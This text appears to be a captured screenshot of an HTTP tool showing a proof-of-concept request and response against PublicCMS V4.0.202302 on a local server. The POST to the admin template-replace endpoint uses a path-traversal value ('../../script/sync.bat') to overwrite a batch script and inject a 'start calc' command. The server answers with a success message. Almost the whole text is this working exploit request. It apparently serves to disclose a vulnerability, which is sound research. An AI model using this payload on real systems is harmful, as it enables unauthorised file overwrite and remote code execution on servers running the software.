 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /admin/cmsTemplate/replace?navTabId=cmsTemplate/list HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 sec-ch-ua-mobile: ?0
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 sec-ch-ua-platform: "Windows"
8 Cookie: JSESSIONID=95329D5E39F69B69F0A291CC119EE56F;
PUBLICCMS_ADMIN=1_2b46f00d-3f68-4479-a831-35be6a8fd772
9 Origin: http://127.0.0.1:8080
10 Accept-Encoding: gzip, deflate, br
11 Sec-Fetch-Site: same-origin
12 Referer: http://127.0.0.1:8080/admin/
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
16 X-Requested-With: XMLHttpRequest
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length auto : 72
19
20 _csrf=2b46f00d-3f68-4479-a831-35be6a8fd772&word=echo "repo not config!"&replace=echo "repo not config!" &
start calc&replaceList[0].path=../../script/sync.bat&replaceList[0].indexs=0
Responses 158bytes / 26ms 美化 渲染
1 HTTP/1.1 200
2 X-Powered-PublicCMS: V4.0.202302
3 Content-Type: text/html; charset=utf-8
4 Content-Language: zh-CN
5 Date: Mon, 30 Oct 2023 12:38:58 GMT
6 Content-Length: 158
7
8 {
9 "statusCode":"200",
10 "message":"操作成功",
11 "navTabId":"cmsTemplate/list",
12 "rel":"",
13 "callbackType":"",
14 "forwardUrl":""
15 }
16